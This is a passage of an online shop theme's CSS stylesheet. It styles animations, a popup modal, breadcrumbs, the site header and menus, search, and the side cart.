.fadeOut {
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
  animation-direction: reverse;
}

.zoomIn {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn;
}

.zoomOut {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn;
  animation-direction: reverse;
}

.zoomReverseIn {
  -webkit-animation-name: zoomReverseIn;
          animation-name: zoomReverseIn;
}

.zoomReverseOut {
  -webkit-animation-name: zoomReverseIn;
          animation-name: zoomReverseIn;
  animation-direction: reverse;
}

.flipInY {
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
}

.flipOutY {
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
  animation-direction: reverse;
}

/*-------------------------------------------------
  Popup Model Dialog CSS
---------------------------------------------------*/
.modal-dialog {
  height: 100%;
  margin: 0% auto;
  max-width: 960px;
  width: 800px;
  padding: 35px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .modal-header {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 10px 10px;
  border-bottom: 1px solid #eeeeee;
}
.modal-dialog .modal-header span {
  font-size: 24px;
  color: #444444;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .modal-header span:hover {
  color: #555;
}
.modal-dialog .qty-nav-thumb {
  padding: 0 30px;
  margin-top: 20px;
}
.modal-dialog .qty-nav-thumb .slick-slide img {
  border: 1px solid transparent;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.modal-dialog .qty-nav-thumb .slick-slide:hover img {
  border-color: #555;
}
.modal-dialog .qty-nav-thumb .slick-slide.slick-current img {
  border-color: #555;
}
.modal-dialog .qty-nav-thumb .slick-arrow {
  height: 100%;
  top: 0;
}
.modal-dialog .qty-slide {
  display: block !important;
  padding: 2px;
}

.modal.fade {
  display: block !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.modal.fade.show {
  display: block !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.modal-dialog {
  padding: 30px;
}

/*-------------------------------------------------
  Breadcrumb Style CSS
---------------------------------------------------*/
.ec-breadcrumb {
  padding: 15px 0;
  background-color: #f7f7f7;
}
.ec-breadcrumb .ec-breadcrumb-title {
  text-decoration: none;
  color: #444444;
  display: block;
  font-size: 15px;
  font-family: "Montserrat";
  line-height: 22px;
  font-weight: 700;
  margin: 0 auto;
  text-transform: capitalize;
}

.ec-breadcrumb-list {
  text-align: right;
}
.ec-breadcrumb-list li {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  letter-spacing: 0.02rem;
  line-height: 1.2;
  text-transform: capitalize;
}
.ec-breadcrumb-list li a {
  position: relative;
  color: #444444;
}
.ec-breadcrumb-list li.active {
  color: #3474d4;
}
.ec-breadcrumb-list .ec-breadcrumb-item.active::before {
  color: #3474d4;
}

.ec-breadcrumb-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-breadcrumb-item + .ec-breadcrumb-item {
  padding-left: 7px;
}
.ec-breadcrumb-item + .ec-breadcrumb-item::before {
  display: inline-block;
  padding-right: 7px;
  color: #444444;
  content: "";
  font-family: "EcIcons";
  font-size: 15px;
}

/*-------------------------------------------------
  Site Header Section CSS
---------------------------------------------------*/
.ec-header {
  background: #ffffff;
}

/*----  Fixed Header  ----*/
.sticky-nav.menu_fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 16;
  -webkit-box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
          box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
  background: #ffffff;
  -webkit-transition: top 1s;
  transition: top 1s;
}

.sticky-nav.menu_fixed_up {
  position: fixed;
  top: -50px;
  left: 0;
  width: 100%;
  z-index: 16;
  -webkit-box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
          box-shadow: 0px 0px 8px rgba(51, 51, 51, 0.2);
  background: #ffffff;
  -webkit-transition: top 1s;
  transition: top 1s;
}

/*----  Social Style  ----*/
.header-top {
  padding: 10px;
  border-bottom: 1px solid #eeeeee;
}

.header-top-social ul {
  display: initial;
}
.header-top-social ul li a {
  width: 25px;
  height: 25px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-radius: 100%;
  color: #ffffff;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 15px;
  background: #f7f7f7;
  border: 1px solid #eeeeee;
  color: #777;
}
.header-top-social ul li a:hover {
  color: #fff;
  border: 0;
}
.header-top-social ul li .hdr-facebook:hover {
  background: #3b5998;
}
.header-top-social ul li .hdr-twitter:hover {
  background: #1da1f2;
}
.header-top-social ul li .hdr-instagram:hover {
  background: #e44a73;
}
.header-top-social ul li .hdr-linkedin:hover {
  background: #0073b2;
}
.header-top-social ul li.list-inline-item:not(:last-child) {
  margin-right: 4px;
}

.social-text {
  padding-right: 3px;
  font-size: 13px;
  display: none;
}

/*----  Nav Offer Style  ----*/
.header-top-message {
  font-size: 13px;
}
.header-top-message span {
  color: #777;
  padding-right: 5px;
}

/*----  Language & Currency  ----*/
.header-top-lan-curr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.header-top-lan-curr .dropdown .dropdown-toggle {
  font-size: 13px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 18px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #777;
  border: none;
  padding-right: 0;
  letter-spacing: 0.5px;
}
.header-top-lan-curr .dropdown .dropdown-toggle i {
  font-size: 18px;
  margin-left: 7px;
  color: #777;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  margin-bottom: 1px;
}
.header-top-lan-curr .dropdown .dropdown-toggle::after {
  display: none;
}
.header-top-lan-curr .dropdown .dropdown-toggle:hover {
  color: #555;
}
.header-top-lan-curr .dropdown .dropdown-toggle:hover i {
  color: #555;
}
.header-top-lan-curr .dropdown .dropdown-menu {
  margin: 0;
  top: 34px !important;
  left: auto !important;
  right: 0 !important;
  min-width: 130px;
  overflow: hidden;
  padding: 0 10px;
  background: #ffffff;
  border-radius: 0;
  border: 1px solid #d9d9d9;
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
          box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
}
.header-top-lan-curr .dropdown .dropdown-menu li {
  border-bottom: 1px solid #ebebeb;
}
.header-top-lan-curr .dropdown .dropdown-menu li:last-child {
  border: none;
}
.header-top-lan-curr .dropdown .dropdown-menu .dropdown-item {
  padding: 7px;
  color: #777;
  font-size: 13px;
  font-weight: 300;
  background: transparent;
  text-transform: uppercase;
}
.header-top-lan-curr .dropdown .dropdown-menu .dropdown-item:hover {
  color: #555;
}
.header-top-lan-curr .dropdown .dropdown-menu li.active .dropdown-item {
  color: #555;
}

.ec-header-bottom {
  background-color: transparent;
  padding: 25px 0;
  border-bottom: 1px solid #eeeeee;
}

.ec-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

/*----  Site Logo  ----*/
.header-logo {
  text-align: left;
}
.header-logo img {
  width: 130px;
}

/*----  Header Button Actions  ----*/
.header_svg {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 36px;
  height: 36px;
  fill: #444444;
}

.ec-header-wishlist .header_svg {
  width: 33px;
  height: 33px;
}

.ec-header-bottons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.ec-header-bottons > * + * {
  padding-right: 9px;
  margin-left: 27px;
}
.ec-header-bottons .ec-header-btn {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-decoration: none;
  color: #444444;
  width: auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-bottom: 6px;
}
.ec-header-bottons .ec-header-btn:hover {
  color: #555;
}
.ec-header-bottons .ec-header-btn:hover .ec-header-count {
  color: #ffffff;
  background-color: #555;
}
.ec-header-bottons .ec-header-btn:hover .header_svg {
  fill: #3474d4;
}
.ec-header-bottons .ec-header-btn:hover .cart-amount {
  color: #555;
}
.ec-header-bottons .ec-header-btn i {
  font-size: 24px;
  line-height: 1;
}
.ec-header-bottons .ec-header-btn .ec-header-count {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  font-size: 12px;
  font-weight: 600;
  line-height: 20px;
  position: absolute;
  z-index: 2;
  top: auto;
  right: 0;
  height: 20px;
  min-width: 20px;
  text-align: center;
  color: #ffffff;
  border-radius: 10px;
  background-color: #777777;
  bottom: 0;
  padding: 0 4px;
}
.ec-header-bottons .ec-header-btn .cart-amount {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  padding-left: 15px;
  color: #0f0f0f;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-header-bottons .ec-header-btn.ec-header-wishlist {
  padding-bottom: 0;
  padding-right: 8px;
  margin-left: 34px;
}
.ec-header-bottons .ec-header-btn.ec-header-wishlist .header-icon {
  margin-top: 3px;
}
.ec-header-bottons .ec-header-btn.dropdown-toggle::after {
  display: none;
}
.ec-header-bottons .ec-header-user:hover .header_svg {
  fill: #3474d4;
}

.ec-header-user .dropdown-toggle {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  border: none;
  background-color: transparent;
  padding: 0;
  margin-top: 5px;
}
.ec-header-user .dropdown-toggle::after {
  display: none;
}
.ec-header-user .dropdown-menu {
  margin: 0;
  top: 50px !important;
  left: auto !important;
  right: 0 !important;
  min-width: 130px;
  overflow: hidden;
  padding: 0 10px;
  background: #ffffff;
  border-radius: 0;
  -webkit-box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
          box-shadow: 0 3px 25px 4px rgba(0, 0, 0, 0.06);
  -webkit-transform: translate3d(0, 0, 0) !important;
          transform: translate3d(0, 0, 0) !important;
  border: 1px solid #d9d9d9;
}
.ec-header-user .dropdown-menu li {
  border-bottom: 1px solid #ebebeb;
}
.ec-header-user .dropdown-menu li:last-child {
  border: none;
}
.ec-header-user .dropdown-menu .dropdown-item {
  padding: 7px;
  color: #777;
  font-size: 13px;
  font-weight: 300;
  background: transparent;
  text-transform: uppercase;
}
.ec-header-user .dropdown-menu .dropdown-item:hover {
  color: #555;
}

/*----  Main Menu  ----*/
.ec-main-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-main-menu ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
  width: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
}
.ec-main-menu ul li {
  margin-left: 22px;
  margin-right: 22px;
}
.ec-main-menu ul li a {
  font-size: 14px;
  line-height: 50px;
  font-weight: 600;
  text-decoration: none;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #444444;
  display: block;
  position: relative;
  font-family: "Poppins, sans-serif";
}
.ec-main-menu ul li .main-label-note-new {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 10px;
  height: 10px;
  margin: auto;
  background-color: #ec716d;
  border-radius: 50%;
  cursor: default;
  display: block;
  position: absolute;
  bottom: 6px;
  left: 0;
  right: 0;
  z-index: 3;
  -webkit-animation: blink-lbl-back 2.3s infinite;
          animation: blink-lbl-back 2.3s infinite;
}
@-webkit-keyframes blink-lbl-back {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  80% {
    opacity: 0.4;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes blink-lbl-back {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  80% {
    opacity: 0.4;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@-webkit-keyframes blink-lbl {
  0% {
    opacity: 0;
  }
  49% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
@keyframes blink-lbl {
  0% {
    opacity: 0;
  }
  49% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
.ec-main-menu ul li:hover > a {
  color: #3474d4 !important;
}
.ec-main-menu ul li:hover > a .scroll {
  fill: #3474d4;
}
.ec-main-menu ul li .mega-menu {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  margin-top: 15px;
  padding: 20px 0px 30px 30px;
  position: absolute;
  -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
  background: #ffffff;
  opacity: 0;
  visibility: hidden;
  left: 0;
  z-index: 15;
}
.ec-main-menu ul li .mega-menu li ul {
  width: 25%;
  margin-right: 30px;
}
.ec-main-menu ul li .mega-menu li ul li.menu_title a {
  color: #444444;
  font-size: 14px;
  font-weight: 600;
  display: block;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 10px;
  padding-bottom: 5px;
  height: auto;
}
.ec-main-menu ul li .mega-menu li ul li.menu_title a:hover {
  color: #555;
}
.ec-main-menu ul li .mega-menu li ul li a {
  color: #777;
  text-transform: capitalize;
  line-height: 30px;
  font-weight: 400;
  font-size: 14px;
  display: block;
  padding: 3px 0;
  border: 0;
  height: auto;
}
.ec-main-menu ul li .mega-menu li ul li a:hover {
  color: #555;
}
.ec-main-menu ul li .mega-menu ul.ec-main-banner {
  margin-top: 20px;
}
.ec-main-menu ul li .mega-menu ul.ec-main-banner li {
  width: 25%;
  padding-right: 30px;
}
.ec-main-menu ul li .mega-menu ul.ec-main-banner li a {
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  height: auto;
}
.ec-main-menu ul li.active > a {
  color: #3474d4 !important;
}
.ec-main-menu ul .scroll-to.active a .scroll:hover {
  fill: #3474d4;
}
.ec-main-menu ul .scroll-to {
  position: absolute !important;
  right: 0;
  margin: 0;
}
.ec-main-menu ul .scroll-to ul {
  left: auto;
  right: 0;
}
.ec-main-menu ul .scroll-to ul .menu_title {
  padding: 0 20px 12px 20px;
  color: #444444;
  font-size: 14px;
  font-weight: 600;
  display: block;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 10px;
  height: auto;
}
.ec-main-menu ul .scroll-to a .scroll:hover {
  fill: #3474d4;
}
.ec-main-menu ul li.dropdown {
  position: relative;
}
.ec-main-menu ul li.dropdown ul.sub-menu {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  min-width: 215px;
  margin-top: 15px;
  padding: 15px 0;
  position: absolute;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  left: auto !important;
  background: #ffffff;
  -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.2);
  display: block;
  z-index: 9;
}
.ec-main-menu ul li.dropdown ul li {
  padding: 0;
  margin: 0;
  display: block;
}
.ec-main-menu ul li.dropdown ul li a {
  display: block;
  line-height: 20px;
  padding: 8px 20px;
  font-weight: 400;
  font-size: 14px;
  color: #777;
  text-transform: capitalize;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-main-menu ul li.dropdown ul li .label-note-new {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 5px;
  height: 20px;
  background: #faa4a4;
  cursor: default;
  display: none;
  position: absolute;
  top: 8px;
  left: 0px;
  z-index: 16;
  border-radius: 0 4px 4px 0;
}
.ec-main-menu ul li.dropdown ul li .label-note-hot {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 5px;
  height: 20px;
  background: #8ab386;
  cursor: default;
  display: none;
  position: absolute;
  top: 8px;
  left: 0px;
  z-index: 16;
  border-radius: 0 4px 4px 0;
}
.ec-main-menu ul li.dropdown ul li .label-note-trending {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 5px;
  height: 20px;
  background: #1980af;
  cursor: default;
  display: none;
  position: absolute;
  top: 8px;
  left: 0px;
  z-index: 16;
  border-radius: 0 4px 4px 0;
}
.ec-main-menu ul li.dropdown ul li.active {
  color: #222;
}
.ec-main-menu ul li.dropdown li.position-static {
  position: relative !important;
}
.ec-main-menu ul li.dropdown li.position-static:hover .sub-menu.sub-menu-child {
  margin: 0;
  opacity: 1;
  visibility: visible;
}
.ec-main-menu ul li.dropdown ul.sub-menu.sub-menu-child {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 15px 0 0 0;
  left: 100% !important;
  opacity: 0;
  visibility: hidden;
  top: 0;
}
.ec-main-menu ul li.dropdown:hover .sub-menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.ec-main-menu ul li.dropdown:hover .mega-menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}
.ec-main-menu > ul > li > a:before {
  content: "";
  position: absolute;
  top: auto;
  bottom: 0;
  height: 2px;
  width: 0;
  margin: 0 auto;
  background: transparent;
  left: 0;
  right: auto;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.ec-main-menu > ul > li:hover > a:before {
  background: #3474d4;
  width: 100%;
}
.ec-main-menu > ul > li.active > a:before {
  background: #3474d4;
  width: 100%;
}

/*----  Desktop search  ----*/
.header-search {
  width: 500px;
  position: relative;
}
.header-search .form-control {
  display: block;
  width: 100%;
  min-height: 45px;
  height: 45px;
  padding: 10px 15px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #777777;
  border-radius: 0;
  background-color: #f7f7f7;
  border: none;
  letter-spacing: 0.5px;
}

.action-form {
  position: relative;
}

.submit {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 45px;
  height: 100%;
  background: transparent;
  color: #555;
  font-size: 16px;
  border-radius: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: 0;
  padding: 0;
}
.submit .header_svg {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 14px;
  height: 14px;
  fill: #555;
  margin-bottom: 1px;
}
.submit .header_svg:hover {
  fill: #3474d4;
}
.submit:hover {
  color: #3474d4;
}
.submit:hover .header_svg {
  fill: #3474d4;
}

/*----  Side Cart & Side Menu Toggle  ----*/
body.ec-open {
  overflow: hidden;
}
body.ec-open:before {
  height: 100%;
  width: 100%;
  background: #000000;
  opacity: 0.7;
  position: absolute;
  z-index: 998;
  content: "";
}

.ec-side-cart-overlay {
  display: none;
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 16;
}

.ec-side-cart {
  font-size: 14px;
  font-weight: 400;
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: auto;
  display: block;
  width: 350px;
  height: 100%;
  padding: 15px 20px 20px 20px;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  background-color: #ffffff;
  -webkit-box-shadow: none;
          box-shadow: none;
  overflow: auto;
  opacity: 0;
}
.ec-side-cart .text-right {
  font-weight: 700;
}
.ec-side-cart .ec-cart-inner {
  position: relative;
  z-index: 9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.ec-side-cart .ec-cart-inner .ec-cart-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  padding: 0 0 10px 0;
  border-bottom: 2px solid #eeeeee;
  margin-bottom: 20px;
}
.ec-side-cart .ec-cart-inner .ec-cart-title .cart_title {
  font-size: 17px;
  color: #555;
  font-family: "Montserrat";
  font-weight: 600;
}
.ec-side-cart .ec-cart-inner .ec-cart-title .ec-close {
  position: relative;
  border: 0;
  font-size: 30px;
  line-height: 1;
  color: #555;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart_btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 20px;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart_btn a {
  width: 48%;
  height: 40px;
  display: block;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  padding: 8px 15px;
  line-height: 22px;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 0;
  padding-bottom: 8px;
  border-top: 1px solid #eeeeee;
  margin: 20px 0 0 0px;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total table {
  margin: 10px 0 0 0;
}
.ec-side-cart .ec-cart-inner .ec-cart-bottom .cart-sub-total table tr td {
  border: none;
}
.ec-side-cart .ec-menu-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  padding: 0 0 10px 0;
  border-bottom: 2px solid #eeeeee;
  margin-bottom: 30px;
  margin-bottom: 10px;
}
.ec-side-cart .ec-menu-title .menu_title {
  font-size: 18px;
  color: #3474d4;
  font-family: "Poppins, sans-serif";
  font-weight: 600;
}
.ec-side-cart .ec-menu-title .ec-close {
  position: relative;
  border: 0;
  font-size: 30px;
  line-height: 1;
  color: #555;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li {
  position: relative;
  display: block;
  line-height: 28px;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li a {
  display: block;
  padding: 10px 0px;
  text-transform: capitalize;
  color: #444444;
  border-bottom: 1px solid #ededed;
  font-size: 15px;
  font-weight: 500;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu {
  position: static;
  top: auto;
  display: none;
  visibility: visible;
  width: 100%;
  min-width: auto;
  padding: 0;
  -webkit-transition: none;
  transition: none;
  opacity: 1;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li {
  line-height: inherit;
  position: relative;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li a {
  text-transform: capitalize;
  padding-left: 15px;
  padding-right: 0px;
  display: block;
  border-bottom: 1px solid #ededed;
  font-size: 14px;
  font-weight: 500;
  color: #777;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li .sub-menu li .sub-menu li a {
  font-weight: 300;
  padding-left: 30px;
  font-size: 14px;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li:hover > a {
  color: #555;
}
.ec-side-cart .ec-menu-inner .ec-menu-content ul li:hover > span.menu-toggle:before {
  color: #555;
}
.ec-side-cart .ec-menu-inner .ec-social li {
  display: inline-block;
  margin: 0 10px 0px 0;
  line-height: 40px;
  padding: 0;
}
.ec-side-cart .ec-menu-inner .ec-social li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #ffffff;
  background: #555;
  font-size: 16px;
  padding: 0;
  line-height: 40px;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  text-align: center;
  border: none;
  z-index: 1;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.ec-side-cart .ec-menu-inner .ec-social li a:hover {
  background: #212121;
  color: #ffffff;
}

.ec-menu-content > ul > li .menu-toggle {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: 24px;
  height: 44px;
  cursor: pointer;
  background-color: transparent;
}
.ec-menu-content > ul > li .menu-toggle::before {
  width: 100%;
  content: "";
  font-family: "EcIcons";
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  color: #444444;
  font-size: 12px;
}
.ec-menu-content > ul > li.active > .menu-toggle::before {
  content: "";
}
.ec-menu-content > ul > li.active > ul > li.active > .menu-toggle::before {
  content: "";
}

.ec-side-cart.ec-mobile-menu {
  right: auto;
  left: 0;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  width: 340px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.ec-side-cart.ec-mobile-menu.ec-open {
  -webkit-transform: translateX(0);
          transform: translateX(0);
}

.ec-side-cart.ec-open {
  -webkit-transform: translateX(0);
          transform: translateX(0);
  opacity: 1;
}

.ec-side-cart.ec-cart .ec-cart-inner .ec-cart-title {
  margin-bottom: 30px;
  padding: 0;
}
.ec-side-cart.ec-cart .ec-cart-inner .ec-cart-title .cart_title {
  font-size: 20px;
}

.ec-side-cart.ec-wishlist .ec-cart-inner .ec-cart-title {
  margin-bottom: 30px;
  padding: 0;
}
.ec-side-cart.ec-wishlist .ec-cart-inner .ec-cart-title .cart_title {
  font-size: 20px;
}

.eccart-pro-items {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.eccart-pro-items li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
.eccart-pro-items li .sidekka_pro_img {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 20%;
          flex: 1 0 20%;
}
.eccart-pro-items li .sidekka_pro_img img {
  max-width: 100%;
}
.eccart-pro-items li .ec-pro-content {
  position: relative;
  -webkit-box-flex: 1;
      -ms-flex: 1 0 70%;
          flex: 1 0 70%;
  padding-left: 15px;
  overflow: hidden;
}
.eccart-pro-items li .ec-pro-content .cart_pro_title {
  width: 100%;
  padding-right: 30px;
  text-decoration: none;
  color: #777;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  font-size: 15px;
  line-height: 15px;
  font-weight: 400;
}
.eccart-pro-items li .ec-pro-content .cart_pro_title:hover {
  color: #3474d4;
}
.eccart-pro-items li .ec-pro-content .cart-price {
  font-size: 14px;
  display: block;
  margin-top: 5px;
}
.eccart-pro-items li .ec-pro-content .cart-price span {
  color: #777;
  font-weight: 700;
  font-size: 16px;
}
.eccart-pro-items li .ec-pro-content .remove {
  line-height: 15px;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 9px;
  color: red;
  font-size: 16px;
  background: #ffffff;
}
.eccart-pro-items li .ec-pro-content .remove:hover {
  color: #eb2606;
}
.eccart-pro-items li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.eccart-pro-items li .ec-pro-content .qty-plus-minus {
  border: 1px solid #eeeeee;
  display: inline-block;
  height: 35px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 85px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 7px 0;
  margin-top: 7px;
}
.eccart-pro-items li .ec-pro-content .qty-plus-minus .ec_qtybtn {
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  cursor: pointer;
  font-size: 20px;
  color: #777;
}
